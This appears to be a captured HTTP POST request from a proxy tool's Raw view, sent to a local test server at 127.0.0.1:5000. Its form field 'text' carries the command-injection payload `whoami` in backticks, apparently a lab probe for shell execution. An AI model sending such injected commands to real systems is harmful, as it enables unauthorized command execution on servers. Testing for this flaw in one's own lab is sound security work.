 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:5000/
Content-Type: multipart/form-data;
boundary=---------------------------456081177618421486651967203
Content-Length: 175
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------456081177618421486651967203
Content-Disposition: form-data; name="text"
`whoami`
-----------------------------456081177618421486651967203--